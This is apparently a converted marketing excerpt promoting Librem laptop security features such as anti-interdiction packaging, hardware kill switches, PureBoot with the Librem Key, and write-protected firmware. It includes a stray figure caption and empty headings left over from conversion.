

Figure 14. New Initial Power Negotiation Between Source and Snk 35-50W.pjt Sink

## Cold boot attacks

# More secure options



#### **Anti-Interdiction Services**

Unique security service **to detect interdiction** and hardware and software tampering from our door to yours



Tamper evident packaging, tape and screws

Photographic evidence of your secure setup

All communication taking place over GPG encrypted email

### Kill Switches

Our unique hardware kill switches to physically disconnect the camera and mic (including the headphone jack mic) or wireless and Bluetooth



### **PureBoot and Librem Key**

Unprecedented security, no other laptop comes close to the protection offered by a Librem



Disabled and neutralized the Intel Management engine

Less binary blob firmware and disabled manufacturer backdoors

Write-protected BIOS and EC chips using hardware switches

Detect software and hardware tampering with **PureBoot** and the **Librem Key** 

https://puri.sm/posts/pureboot-bundle/